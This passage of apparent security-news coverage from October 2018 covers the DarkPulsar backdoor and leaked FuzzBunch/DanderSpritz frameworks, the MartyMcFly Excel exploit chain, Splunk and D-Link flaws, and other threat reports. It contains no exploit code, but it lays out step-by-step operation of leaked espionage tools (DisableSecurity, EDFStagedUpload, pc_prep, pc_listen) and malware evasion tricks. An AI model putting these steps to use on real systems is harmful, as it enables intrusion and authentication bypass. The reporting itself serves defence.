Schannel.dll – for the TLS/SSL protocols,
Wdigest.dll – for the Digest protocol, and
Lsasrv.dll –for the Negotiate protocol.
After this, Darkpulsar gets ability to embed malware traffic into system protocols. Since this network activity takes place according to standard system charts, it will only be reflected in the System process – it uses the system ports reserved for the above protocols without hindering their normal operation.
Network traffic during successful connection to DarkPulsar implant
The second advantage of controlling authentication processes is ability to bypass entering a valid username and password for obtaining access to objects that require authentication such as processes list, remote registry, file system through SMB. After Darkpulsar’s DisableSecurity command is sent, backdoor’s hooks on the victim side will always returns in the SpAcceptLsaModeContext function that passed credentials are valid. Getting that, system will provide access to protected objects to client.
Working with DarkPulsar
Darkpulsar-1.1.0.exe is the administrative interface working under the principle of “one command – one launch”. The command to be executed must be specified either in the configuration file Darkpulsar-1.1.0.9.xml or as command line arguments, detailing at least:
whether the target machine uses a 32-bit or 64-bit system;
protocol (SMB, NBT, SSL, RDP protocols are supported) to deliver the command and port number
private RSA key to decrypt the session AES key
Darkpulsar-1.1.0 was not designed as a standalone program for managing infected machines. This utility is a plugin of the Fuzzbunch framework that can manage parameters and coordinate different components. Here is how DisableSecurity command in Fuzzbunch looks like:
Below is an example of Processlist after DisableSecurity, allowing to execute any plugin without valid credentials and operating via regular system functions (remote registry service):
DanderSpritz
DanderSpritz is the framework for controlling infected machines, different from FuZZbuNch as the latter provides a limited toolkit for the post-exploitation stage with specific functions such as DisableSecurity and EnableSecurity for DarkPulsar.
For DanderSpritz works for a larger range of backdoors, using PeedleCheap in the victim to enable operators launching plugins. PeddleCheap is a plugin of DanderSpritz which can be used to configure implants and connect to infected machines. Once a connection is established all DanderSpritz post-exploitation features become available.
This is how DarkPulsar in EDFStagedUpload mode provides the opportunity to infect the victim with a more functional implant: PCDllLauncher (Fuzzbunch’s plugin) deploys the PeddleCheap implant on the victim side, and DanderSpritz provides a user-friendly post-exploitation interface. Hence, the full name of PCDllLauncher is ‘PeddleCheap DLL Launcher’.
The complete DanderSpritz usage scheme with the plugin PeddleCheap via FuZZbuNch with the plugins DarkPulsar and PCDllLauncher consists of four steps:
Via FuZZbuNch, run command EDFStagedUpload to launch DarkPulsar.
In DanderSpritz, run command pc_prep (PeedelCheap Preparation) to prepare the payload and the library to be launched on the implant side.
In DanderSpritz, run command pc_old (which is the alias of command pc_listen -reuse -nolisten -key Default) – this sets it to wait for a socket from Pcdlllauncher.
Launch Pcdlllauncher via FuZZbuNch and specify the path to the payload that has been prepared with the command pc_prep in the ImplantFilename parameter.
DanderSpritz
File System plugin
Conclusions
The FuzzBunch and DanderSpritz frameworks are designed to be flexible and to extend functionality and compatibility with other tools. Each of them consists of a set of plugins designed for different tasks: while FuzzBunch plugins are responsible for reconnaissance and attacking a victim, plugins in the DanderSpritz framework are developed for managing already infected victims.
The discovery of the DarkPulsar backdoor helped in understanding its role as a bridge between the two leaked frameworks, and how they are part of the same attacking platform designed for long-term compromise, based on DarkPulsar’s advanced abilities for persistence and stealthiness. The implementation of these capabilities, such as encapsulating its traffic into legitimate protocols and bypassing entering credentials to pass authentication, are highly professional.
Our product can completely remove the related to this attack malware.
Detecting malicious network activity
When EDFStagedUpload is executed in an infected machine, a permanent connection is established, which is why traffic via port 445 appears. A pair of bound sockets also appears in lsass.exe:
When DanderSpritz deploys PeddleCheap’s payload via the PcDllLauncher plugin, network activity increases dramatically:
When a connection to the infected machine is terminated, network activity ceases, and only traces of the two bound sockets in lsass.exe remain:
IOCs
implant – 96f10cfa6ba24c9ecd08aa6d37993fe4
File path – %SystemRoot%\System32\sipauth32.tsp
Registry – HKLM\Software\Microsoft\Windows\CurrentVersion\Telephony\Providers
DarkPulsar FAQ
20.10.2018 Kaspersky APT
What’s it all about?
In March 2017, a group of hackers calling themselves “the Shadow Brokers” published a chunk of stolen data that included two frameworks: DanderSpritz and FuzzBunch. The Fuzzbunch framework contains various types of plugins designed to analyze victims, exploit vulnerabilities, schedule tasks, etc. The DanderSpritz framework is designed to examine already controlled machines and gather intelligence. In pair, it is a very powerful platform for cyber-espionage.
How was this implant discovered?
We always analyze all leaks containing malicious software to provide the best detection. The same happened after the “Lost in Translation” leak was revealed. We noticed that this leak contained a tool in the “implants” category called DarkPulsar. We analyzed this tool and understood that it is not a backdoor itself, but the administrative part only. We also noticed some magic constants in this administrative module, and having created some special signatures based on them, were able to catch the implant itself.
What exactly can this implant be used for?
This implant supports 7 commands:
The most interesting are DisableSecurity and EnableSecurity.
Burn – for self-deletion.
RawShellcode – to execute arbitrary base-independent code.
EDFStageUpload – Exploit Development Framework Stage Upload. Step by step it deploys DanderSpritz payloads to the victim’s memory without touching the drive. After this command is executed, the administrator can send to the victim any of the multiple DanderSpritz commands. (View details in the technical part of this report)
DisableSecurity – for disabling NTLM protocol security. With help of this command, the malware administrator does not need to know a valid victim username and password to successfully pass authentication – the system will interpret any arbitrary pair as valid. (View details in the technical part of this report)
EnableSecurite – the opposite of DisableSecurity.
UpgradeImplant – for installing a new version of the backdoor.
PingPong – for test communication.
How many victims?
We found around 50 victims, but believe that the figure was much higher when the Fuzzbunch and DanderSpritz frameworks were actively used. We think so because of the DanderSpritz interface, which allows many victims to be managed at the same time. The second point proving this suggestion is that after stopping their cyber-espionage campaign, the malware owners often delete their malware from victim computers, so the 50 victims are very probably just ones that the attackers have simply forgotten.
Which countries?
All victims were located in Russia, Iran, and Egypt, and typically Windows 2003/2008 Server was infected. Targets were related to nuclear energy, telecommunications, IT, aerospace, and R&D
What about the attack duration? Does it last long?
DarkPulsar’s creators did not skimp on resources in developing such an advanced mechanism of persistence. They also included functionality to disable NTLM protocol security for bypassing the need to enter a valid username and password during authentication. This indicates that victims infected with DarkPulsar were the targets of a long-term espionage attack.
Is the attack still active?
We think that after the “Lost In Translation” leakage the espionage campaign was stopped, but that doesn’t mean that all computers are rid of this backdoor infection. We cured all our users. As for users without our protection, we have several tips on how to check whether your system is infected and how to cure it by yourself. Note that to exploit this backdoor on infected victims, the attackers need to know the private RSA key which pairs to the public key embedded in the backdoor. It means that no one except real DarkPulsar’s managers can exploit compromised systems.
How to protect against this threat?
We can detect this threat with different technologies.
However, the standard recommendations remain the same:
Keep your security products up to date
Do not turn security product components off
Keep your OS updated
Install all security patches asap
Use special traffic analysis tools and pay attention to all encrypted traffic
Do not use weak passwords or the same password for several endpoints
Use complex passwords
Do not allow remote connections to endpoints with administration rights
Do not allow domain administrators to be local administrators with the same credentials
Which proactive technologies do you have to protect users against such threats?
We use machine learning, cloud technologies, emulation, and behavioral analysis in combination with anti-exploit protection to provide the best proactive protection for our clients.
Who is behind this threat?
We never engage in attribution. Our purpose is to counteract all threats, regardless of their source or destination.
How was this implant used? Was it created for stealing money or just information?
We have not seen any techniques for stealing money in this implant, but it is worth keeping in mind that this implant can run any executable code, so its functionality can be increased significantly.
Splunk addressed several vulnerabilities in Enterprise and Light products
20.10.2018 securityweek Vulnerebility
Splunk recently addressed several vulnerabilities in Enterprise and Light products, some of them have been rated “high severity.”
Splunk Enterprise solution allows organizations to aggregate, search, analyze, and visualize data from various sources that are critical to business operations.
The Splunk Light is a comprehensive solution for small IT environments that automates log analysis and integrate server and network monitoring.
“To mitigate these issues, Splunk recommends upgrading to the latest release and applying as many of the Hardening Standards from the Securing Splunk documentation as are relevant to your environment. Splunk Enterprise and Splunk Light releases are cumulative, meaning that future releases will contain fixes to these vulnerabilities, new features and other bug fixes,” reads the advisory published by Splunk.
The most severe issue fixed by the company is a high severity cross-site scripting (XSS) flaw in the Web interface, tracked as CVE-2018-7427, that received the CVSS score of 8.1.
Another severe vulnerability is a DoS flaw tracked as CVE-2018-7432 that could be exploited using malicious HTTP requests sent to Splunkd that is the system process that handles indexing, searching and forwarding. This issue was tracked as “medium severity” by the company.
The company also addressed a denial-of-service (DoS) vulnerability, tracked as CVE-2018-7429, that could be exploited by an attacker by sending a specially crafted HTTP request to Splunkd.
The last flaw addressed by the vendor, tracked as CVE-2018-7431, is a path traversal issue that allows an authenticated attacker to download arbitrary files from the vendor Django app. The vulnerability has been rated “medium severity.”
Below the affected versions:
Cross Site Scripting in Splunk Web (CVE-2018-7427)
Affected Product Versions: Splunk Enterprise versions 6.5.x before 6.5.3, 6.4.x before 6.4.7, 6.3.x before 6.3.10, 6.2.x before 6.2.14, 6.1.x before 6.1.13, 6.0.x before 6.0.14 and Splunk Light before 6.6.0
Affected Components: All Splunk Enterprise components running Splunk Web.
Denial of Service (CVE-2018-7432)
Affected Product Versions: Splunk Enterprise versions 6.5.x before 6.5.3, 6.4.x before 6.4.7, 6.3.x before 6.3.10, 6.2.x before 6.2.14 and Splunk Light before 6.6.0
Affected Components: All Splunk Enterprise components running Splunk Web.
Path Traversal Vulnerability in Splunk Django App (CVE-2018-7431)
Affected Product Versions: Splunk Enterprise versions 6.5.x before 6.5.3, 6.4.x before 6.4.6, 6.3.x before 6.3.10, 6.2.x before 6.2.14, 6.1.x before 6.1.13, 6.0.x before 6.0.14 and Splunk Light before 6.6.0
Affected Components: All Splunk Enterprise components running Splunk Web.
Splunkd Denial of Service via Malformed HTTP Request (CVE-2018-7429)
Affected Product Versions: Splunk Enterprise versions 6.4.x before 6.4.8, 6.3.x before 6.3.11, 6.2.x before 6.2.14 and Splunk Light before 6.5.0
Affected Components: All Splunk Enterprise components running Splunk Web.
The vendor declared it has found no evidence that these vulnerabilities have been exploited in attacks in the wild.
MartyMcFly Malware: new Cyber-Espionage Campaign targeting Italian Naval Industry
20.10.2018 securityweek CyberSpy Virus
Yoroi security firm uncovered a targeted attack against one of the most important companies in the Italian Naval Industry leveraging MartyMcFly Malware.
Today I’d like to share an interesting analysis of a Targeted Attack found and dissected by Yoroi (technical details are available here). The victim was one of the most important leaders in the field of security and defensive military grade Naval ecosystem in Italy. Everything started from a well-crafted email targeting the right office asking for naval engine spare parts prices. The mail was quite clear, written in a great language within detailed spare parts matching the real engine parts. The analyzed email presented two attachments to the victim:
A company profile, aiming to present the company who was asking for spare parts
A Microsoft.XLSX where (apparently) the list of the needed spare parts was available
The attacker asked for a quotation of the entire spare part list available on the spreadsheet. In such a way the victim needed to open-up the included Microsoft spreadsheet in order to enumerate the “fake customer” needs. Opening up The Excel File it gets infected.
Let’s go deep into that file and see what is happening there. At a first sight, the office document had an encrypted content available on OleObj.1 and OleObj.2. Those objects are real Encrypted Ole Objects where the Encrypted payload sits on “EncryptedPackage” section and information on how to decrypt it are available on “EncryptionInfo” xml descriptor. However, in that time, the EncryptionInfo was holding the encryption algorithm and additional information regarding the payload but no keys were provided. The question here was disruptive. How Microsoft Excel is able to decrypt such a content if no password is requested to the end user? In another way, if the victim opens the document and he/she is not aware of “secret key” how can he/she get infected? And why the attacker used an encrypted payload if the victim cannot open it?
Stage1: Encrypted Content
Using an encrypted payload is quite a common way to evade Antivirus, since the encrypted payload changes depending on the used key. But what is the key?
Well, on Microsoft Excel there is a common way to open documents called “Read Only”. In “Read Only” mode the file could be opened even if encrypted. Microsoft excel asks the user a decryption key only if the user wants to save, to print or to modify the content. In that case, Microsoft programmers used a special and static key to decrypt the “Read Only” documents. Such a key sees the following value: “VelvetSweatshop” (a nice old article on that). Let’s try to use this “key” to try to decrypt the content! The following image shows a brand new stage where a valid extracted xlsx file wraps more objects, we define it as Stage2.
Stage2: OleOBj inclusion (click to expand it)
A quick analysis of the Stage2 exposes a new object inclusion. (as shown in picture Stage2: OleOBJ inclusion). That object was crafted on 2018-10-09 but it was seen only on 2018-10-12. At this time the extracted object is clear text and not encrypted content was find at all. The following image shows the extracted object from Stage2.

Stage2: extracted Payload
It’s not hard to see what the payload does (CVE-2017-11882 ), but if you run it on a dynamic engine you would probably have more chances to prove it. The Payload exploits CVE-2017-11882 by spawning the Equation Editor, dropping and executing an external PE file. We might define the Equation Editor dropping and executing as the Stage3. The following image shows the connection to a dropping website performed by EquationEditor (click to magnify it).
Stage3: Equation Editor Spawned and connecting to Dropping URL
Evidence of what dissected is shown on the following image (Introducing Stage4) where the EquationEditor network trace is provided. We are introducing a new stage: the Stage4. GEqy87.exe(Stage4) is a common windows PE. It’s placed inside an unconventional folder (js/jquery/file/… ) into a compromised and thematic website. This placement usually has a double target: (a) old school or un-configured IDS bypassing (b) hiding malicious software an into well-known and trusted folder structure in order to persist over website upgrades.
Introducing Stage4. PE file dropped and executed
Stage4 is pretty interesting per-se. It’s a nice piece of software written in Borland Delphi 7. According to VirusTotal the software was “seen in the Wild” in 2010 but submitted only on 2018-10-12! This is pretty interesting, isn’t it? Maybe hash collision over multiple years? Maybe a buggy variable on VirusTotal? Or maybe not, something more sophisticated and complex is happening out there.
Stage4: According to Virus Total
Looking into GEqy87 is quite clear that the sample was hiding an additional windows PE. On one, hand it builds up the new PE directly on memory by running decryption loops (not reversed here). On the other, hand it fires up 0xEIP to pre-allocated memory section in order to reach new available code section.
Stage5: Windows PE hidden into GEqy87.exe
Stage5 deploys many evasion tricks such as GetLastInputIn, SleepX, and GetLocalTime to trick debuggers and SandBoxes. It makes an explicit date control check to 0x7E1 (2017). If the current date is less or equals to 0x7E1 it ends up by skipping the real behavior while if the current date is, for example, 2018, it runs its behavior by calling “0xEAX” (typical control flow redirection on memory crafted).
For more technical details, please have a look here. What it looks very interesting, at least in my personal point of view, are the following evidence:
Assuming there were no hash collisions over years
Assuming VirusTotal: “First Seen in The Wild” is right (and not bugged)
We might think that: “we are facing a new threat targeting (as today) Naval Industry planned in 2010 and run in 2018″.
The name MartyMcFly comes pretty naturally here since the “interesting date-back from Virus Total”. I am not confident about that date, but I can only assume VirusTotal is Right.
For IoC please visit the analysis from here.
Further details on the MartyMcFly malware are reported in the original analysis published by Marco Ramilli on his blog.
Yoroi also launched his a new blog where it is possible to find several interesting analysis, including the one on the MartyMcFly malware.
Chaining three critical vulnerabilities allows takeover of D-Link routers
20.10.2018 securityweek Vulnerebility
Researchers from the Silesian University of Technology in Poland discovered several flaws that could be exploited to take over some D-Link routers.
A group of researchers from the Silesian University of Technology in Poland has discovered three vulnerabilities in some models of D-Link routers that could be chained to take full control over the devices.
The flaws are a Directory Traversal (CVE-2018-10822), Password stored in plaintext (CVE-2018-10824), and a Shell command injection (CVE-2018-10823).
“I have found multiple vulnerabilities in D-Link router httpd server. These vulnerabilities are present in multiple D-Link types of routers. All three taken together allow to take a full control over the router including code execution.” reads the security advisory.
The vulnerabilities reside in the httpd server of some D-Link routers, including DWR-116, DWR-111, DIR-140L, DIR-640L, DWR-512, DWR-712, DWR-912, and DWR-921.
Researchers found a directory traversal vulnerability, tracked as CVE-2018-10822, that could be exploited by remote attackers to read arbitrary files using an HTTP request.
The issue was initially reported to D-Link as CVE-2017-6190, but the vendor did not correctly fix the flaw.
This flaw could be exploited to gain access to a file that stores the admin password for the device in clear text.
The storage of password in clear text is tracked as CVE-2018-10824, to avoid abuses the experts did not reveal the path of the files
Researchers also reported another flaw, tracked as CVE-2018-10823, that could be exploited by an authenticated attacker to execute arbitrary commands and take over the device.
Below a video that shows how the flaws could be chained to takeover a device:
The experts reported the flaws to D-Link in May but the vendor still hasn’t addressed them, then the experts publicly disclosed the vulnerabilities.
Waiting for a patch to address the vulnerabilities, users can make their devices not accessible from the Internet.
The author of the LuminosityLink RAT sentenced to 30 Months in Prison
20.10.2018 securityweek Virus
The author of the infamous LuminosityLink RAT, Colton Grubbs (21), was sentenced to 30 months in federal prison.
Colton Grubbs, 21, of Stanford, Kentucky, the author of the infamous LuminosityLink RAT, was sentenced to 30 months in federal prison,
In February, the Europol’s European Cybercrime Centre (EC3) along with the UK National Crime Agency (NCA) disclosed the details of an international law enforcement operation that targeted the criminal ecosystem around the Luminosity RAT (aka LuminosityLink).
According to the EC3, the joint operation was conducted in September 2017, it involved more than a dozen law enforcement agencies from Europe, the US, and Australia.
The Luminosity RAT was first spotted in 2015 but it became very popular in 2016.
The malware was offered for sale in the criminal underground for as little as $40, it allows attackers to take complete control over the infected system.
The Luminosity RAT was one of the malicious code used in Business Email Compromise attacks and was also used Nigerian gangs in attacks aimed at industrial firms.

In September 2016, the UK law enforcement arrested Colton Grubbs, the man admitted to designing, marketing, and selling LuminosityLink.
Grubbs offered for sale the malware for $39.99 to more than 6,000 customers, he also helped them to hack computers worldwide.
“Grubbs previously admitted to designing, marketing, and selling a software, called
LuminosityLink, that Grubbs knew would be used by some customers to remotely access and control their victims’ computers without the victims’ knowledge or consent. Among other malicious features, LuminosityLink allowed Grubbs’ customers to record the keys that victims pressed on their keyboards, surveil victims using their computers’ cameras and microphones, view and download the computers’ files, and steal names and passwords used to access websites.” reads the DoJ’s sentence.
“Directly and indirectly, Grubbs offered assistance to his customers on how to use LuminosityLink for unauthorized computer intrusions through posts and group chats on websites such as HackForums.net. “
Grubbs will serve 85% of his prison sentence, then he will be released under supervision of the United States Probation Office for a term of three years.
Grubbs must forfeit the proceeds of his crimes, including 114 Bitcoin that was seized by the Federal Bureau of Investigation.
“Our modern society is dependent on computers, mobile devices, and the use of the internet. It is essential that we vigorously prosecute those who erode that confidence and illicitly gain access to computer systems and the electronic information of others. Everyone benefits when this deceitful conduct is discovered, investigated, and prosecuted,” Robert M. Duncan, Jr., United States Attorney for the Eastern District of Kentucky, said.
The arrest triggered a new investigation that resulted in several arrests, search warrants, and cease and desist notifications across Europe, America, and Australia.
Law enforcement agencies target both sellers and users of Luminosity Trojan. According to the NCA, a small crime ring in the UK distributed Luminosity RAT to more than 8,600 buyers across 78 countries.
Group-IB: 14 cyber attacks on crypto exchanges resulted in a loss of $882 million
20.10.2018 securityweek Cryptocurrency
Group-IB has estimated that crypto exchanges suffered a total loss of $882 million due to targeted attacks between 2017 and 2018.
Group-IB, an international company that specializes in preventing cyber attacks,has estimated that cryptocurrency exchanges suffered a total loss of $882 million due to targeted attacks in 2017 and in the first three quarters of 2018. According to Group-IB experts, at least 14 crypto exchanges were hacked. Five attacks have been linked to North Korean hackers from Lazarus state-sponsored group, including the infamous attack on Japanese crypto exchange Coincheck, when $534million in crypto was stolen.
This data was included in the annual Hi-Tech Crime Trends 2018 report, presented by Group-IB CTO, Dmitry Volkov, at the sixth international CyberСrimeCon conference. A separate report chapter is dedicated to the analysis of hackers’ and fraudsters’ activity in crypto industry.
Crypto exchanges: in the footsteps of Lazarus
In most cases, cybercriminals, while attacking cryptocurrency exchanges, use traditional tools and methods, such as spear phishing, social engineering, distribution of malware, and website defacement. One successful attack could bring hackers tens of millions of dollars in crypto funds, whilst reducing the risks of being caught to a minimum: the anonymity of transactions allows cybercriminals to withdraw stolen funds without putting themselves at greater risk.
Spear phishing remains the major vector of attack on corporate networks. For instance, fraudsters deliver malware under the cover of CV spam: they send an email containing a fake CV with the subject line “Engineering Manager for Crypto Currency job” or the file «Investment Proposal.doc» in attachment, that has a malware embedded in the document.
In the last year and a half, the North-Korean state-sponsored Lazarus group attacked at least five cryptocurrency exchanges: Yapizon, Coins, YouBit, Bithumb, Coinckeck. After the local network is successfully compromised, the hackers browse the local network to find workstations and servers used working with private cryptocurrency wallets.

“Last year we warned that hackers competent enough to carry out a targeted attack might have a new target – cryptocurrency exchanges,” — reminded Dmitry Volkov, Group-IB CTO.
“In the last couple of years, crypto exchanges suffered many attacks. Some of the exchanges went bankrupt after the hacks, i.e. Bitcurex, YouBit, Bitgrail. At the beginning of 2018 hackers’ interest in cryptocurrency exchanges ramped up. The most likely cryptocurrency exchange attackers now are Silence, MoneyTaker, and Cobalt.”
ICO: more than 56% of funds were stolen through phishing attacks
Hackers cause serious damage to ICOs: they attack founders, community members, and platforms. In 2017 more than 10% of funds raised through ICOs were stolen, while 80% of projects disappeared with the money without fulfilling any obligations towards their investors.
Yet despite the pessimistic forecasts, the number of funds invested in ICOs increased significantly. In H1 of 2018 alone, ICO projects raised almost $14 billion, which is twice as much as during the entire 2017 ($5,5 billion) — according to CVA and PwC studies. Therefore, cybercriminals can steal more funds in one successful attack.
In 2018, hackers attacked ICOs conducting private funding rounds. For instance, cyber criminals targeted TON project, founded by Pavel Durov, through phishing and managed to steal $35,000 in Ethereum. The worst generally happens on the first day of token sales: a set of DDoS attacks simultaneous with an influx of users, the eruption of Telegram and Slack messages, mailing list spamming.
Phishing remains one of the major vectors of attacks on ICOs: approximately 56% of all funds stolen from ICOs were siphoned off as a result of phishing attacks. On the rise of “the crypto-fever” everyone is striving to purchase tokens, often sold at a significant discount, as fast as possible without paying attention to fine details such as fake domain names. One beg phishing group is capable of stealing roughly $1 million a month.
Phishing attacks against ICO projects are not always aimed at stealing money. This year, there were several cases of investor database theft. This information can be later re-sold on the darknet or used for blackmail.
A relatively new method of fraud on the ICO market was stealing a White Paper of an ICO project and presenting an identical idea under a new brand name. Fraudsters build a website to feature a new brand and a new team using the stolen project description and announce an ICO.
Attackers behind Operation Oceansalt reuse code from Chinese Comment Crew
20.10.2018 securityweek APT
Security researchers from McAfee have recently uncovered a cyber espionage campaign, tracked as Operation Oceansalt, targeting South Korea, the United States, and Canada.
The threat actors behind Operation Oceansalt are reusing malware previously associated with China-linked cyberespionage group APT1.
“McAfee Advanced Threat Research and Anti-Malware Operations teams have discovered another unknown data reconnaissance implant targeting Korean-speaking users.” reads the report.
“We have named this threat Operation Oceansalt based on its similarity to the earlier malware Seasalt, which is related to earlier Chinese hacking operations. Oceansalt reuses a portion of code from the Seasalt implant (circa 2010) that is linked to the Chinese hacking group Comment Crew. Oceansalt appears to have been part of an operation targeting South Korea, United States, and Canada in a well-focused attack.”
APT1 cyberespionage group, aka Comment Crew, was first discovered in 2013 by experts from Mandiant firm. The evidence collected by the security experts links APT1 to China’s 2nd Bureau of the People’s Liberation Army (PLA) General Staff Department’s (GSD) 3rd Department (Military Cover Designator 61398), experts believe the group has been active since 2006 and targeted hundreds of organizations in multiple industries.
According to McAfee, Operation Oceansalt was not conducted by APT1, attackers leverage the Oceansalt implant that borrows the code from the APT1 tool dubbed Seasalt.
Both malware uses similar command handler and index table, and exactly the same response codes associated with command execution.
“Oceansalt contains the following strings that are part of Seasalt:
Upfileer
Upfileok
Both implants have a high degree of similarity in code sharing and functions. A few of their commonalities follow.”
According to the researchers, the implant is only a first-stage component that allows operators to perform various actions on the infected systems and to downloads additional components.
Oceansalt implements a dozen commands, including extract drive information, send information about a specific file, execute a command line using WinExec(), delete file, create file, get information on the running processes, terminate process, create/operate/terminate reverse shell, and test receive and send capabilities.

At the time of the analysis, it was still unclear who is behind the campaign, the only certainty was that the attackers in someway have access to the APT1’s source code even if it was never publicly disclosed.
The Oceansalt implant was used in at least five campaigns and was customized to the specific targets.
In the first two waves of attacks, threat actors used spear-fishing emails with weaponized Korean-language Microsoft Excel documents to download the implant. In the third campaign hackers leveraged on weaponized Microsoft Word documents, while the remaining waves of attacks targeted a small number of entities outside of South Korea, including the U.S. and Canada.
The attackers used several command and control (C&C) servers, their analysis revealed the Operation Oceansalt campaign is active in Canada, Costa Rica, the United States, and the Philippines.
“Perhaps more important is the possible return of a previously dormant threat actor and, further, why should this campaign occur now? Regardless of whether this is a false flag operation to suggest the rebirth of Comment Crew, the impact of the attack is unknown.” McAfee concludes.
“However, one thing is certain. Threat actors have a wealth of code available to leverage new campaigns, as previous researchfrom the Advanced Threat Research team has revealed. In this case we see that collaboration not within a group but potentially with another threat actor—offering up considerably more malicious assets. ”
NFCdrip Attack Proves Long-Range Data Exfiltration via NFC
19.10.2018 securityweek Attack
Researchers have demonstrated that the near-field communication (NFC) protocol can be used to exfiltrate small amounts of data, such as passwords and encryption keys, over relatively long distances.
NFC enables two devices to communicate over distances of up to 10 cm (4 in). The system, present in most modern smartphones, is often used for making payments, sharing files, and authentication.
Pedro Umbelino, senior researcher at application security firm Checkmarx has demonstrated that NFC can actually work over much longer distances and it can be highly efficient for stealthily exfiltrating data from air-gapped devices that have other communication systems – such as Wi-Fi, Bluetooth and GSM – disabled.
The attack, dubbed NFCdrip, involves changing NFC operating modes to modulate data. In the case of Android, changing NFC operating modes does not require any special permissions, making the attack even easier to launch.NFCdrip
NFCdrip uses on-off keying (OOK), the simplest form of amplitude-shift keying (ASK) modulation, in which the presence of a carrier wave signals a “1” bit and the absence of a wave a “0” bit. The exfiltration of 8 bits is required to send out one character, but researchers typically also suggest the use of additional bits for error detection.
In his experiments, Umbelino showed how a piece of malware installed on an Android smartphone can be used to transmit a password over tens of meters to another Android phone that is connected to a simple AM radio.
The researcher showed that data can be transmitted over a distance of 2.5 m (8 ft) without any errors at a rate of 10-12 bits per second. The transfer rate is maintained on a distance of 10 m (32 ft), but some errors appear, although they are corrected. As the distance increases, the signal fades and the number of errors increases, but Umbelino did manage to transfer some data over a distance of more than 60 m (nearly 200 ft). He also managed to exfiltrate data through walls over a distance of 10 m.
The range can be extended significantly if an AM antenna and a software defined radio (SDR) dongle are used, the expert said.
Umbelino noted that the attack may even work on some devices when airplane mode is activated, and highlighted that this is not an Android-specific issue – NFCgrip attacks can be conducted on laptops and other types of devices as well.
Checkmarx plans on making the NFCgrip PoC application open source. In the meantime, several videos showing the experiments conducted by Umbelino and a Hack.lu talk discussing the findings have been made available.
'GreyEnergy' Cyberspies Target Ukraine, Poland
19.10.2018 securityweek APT CyberSpy ICS
Over the past three years, ESET security researchers have been tracking a cyber-espionage group linked to the infamous BlackEnergy hackers.
BlackEnergy has been around since at least 2007, but rose to prominence in December 2015 when it caused a major blackout. The newly documented group, which ESET refers to as GreyEnergy, emerged around the same time.
Another group that emerged around the same time is TeleBots, which is said to have orchestrated the massive NotPetya outbreak last year. Recently, the security researchers managed to link the group to Industroyer, which is considered the most powerful modern malware targeting industrial control systems (ICS).
